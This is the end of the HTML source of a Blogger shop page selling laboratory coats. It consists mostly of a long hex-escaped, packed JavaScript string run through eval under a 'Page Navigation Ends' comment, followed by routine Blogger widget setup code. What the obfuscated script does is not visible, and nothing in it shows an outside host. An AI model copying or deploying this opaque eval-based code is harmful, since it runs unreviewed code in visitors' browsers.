\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45xwFpmP0hpOZjnN62ABLfew6j6Q:1769905786288';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1434249433813918395','//www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html','1434249433813918395');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1434249433813918395', 'title': 'Toko Draz', 'url': 'http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html', 'canonicalUrl': 'http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html', 'homepageUrl': 'http://www.jaslaboratorium.net/', 'searchUrl': 'http://www.jaslaboratorium.net/search', 'canonicalHomepageUrl': 'http://www.jaslaboratorium.net/', 'blogspotFaviconUrl': 'http://www.jaslaboratorium.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Toko Draz - RSS\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1434249433813918395/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/948803883167247024/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '948803883167247024', 'pageName': 'Grosir Jas laboratorium Mahasiswa', 'pageTitle': 'Toko Draz: Grosir Jas laboratorium Mahasiswa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Grosir Jas laboratorium Mahasiswa', 'description': 'Konveksi Jas Lab, Konveksi Jas Laboratorium, Jas Lab Ready Stok, Jas Lab Custom, Jas Lab Bordir, Jas Lab Kimia, Jas Lab Teknik', 'url': 'http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 948803883167247024}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home-con', document.getElementById('Header2'), {}, 'displayModeFull'));
